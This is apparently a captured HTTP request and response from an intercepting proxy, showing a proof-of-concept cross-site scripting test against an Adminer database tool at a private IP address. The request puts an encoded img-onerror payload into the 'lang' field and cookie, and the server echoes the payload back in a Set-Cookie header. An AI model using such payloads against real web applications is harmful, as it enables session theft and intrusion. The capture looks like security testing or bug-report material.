 Request
Pretty Raw Hex \n
1 POST /adminer.php?username=mantissuser&db=mantis
HTTP/1.1
2 Host: 192.168.112.84
3 Content-Length: 69
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0.9
6 Origin: http://192.168.112.84
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/146.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
11 Referer:
http://192.168.112.84/adminer.php?username=mantissus
er&db=mantis
12 Accept-Encoding: gzip, deflate, br
13 Cookie: adminer_lang=
%3Cimg+src%3Dn+onerror%3Dconfirm%282%29%3E;
adminer_key=d7e535a905edceb1232d61c7a3de1e91;
adminer_permanent=; adminer_sid=
fh4nbhnuloed2gc7vbcp1uivdf; adminer_version=0
14 Connection: keep-alive
15
16 lang=%3Cimg+src%3Dn+onerror%3Dconfirm%282%29%3E&
token=217722%3A117230
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Sat, 27 Jun 2026 11:19:57 GMT
3 Server: Apache/2.4.38 (Debian)
4 Set-Cookie: adminer_lang=
%3Cimg+src%3Dn+onerror%3Dconfirm%282%29%3E;
expires=Mon, 27 Jul 2026 11:19:57 GMT;
path=/adminer.php; HttpOnly; SameSite=lax
5 Location: adminer.php?username=mantissuser&db=mantis
6 Content-Length: 0
7 Keep-Alive: timeout=5, max=100
8 Connection: Keep-Alive
9 Content-Type: text/html; charset=UTF-8
10
11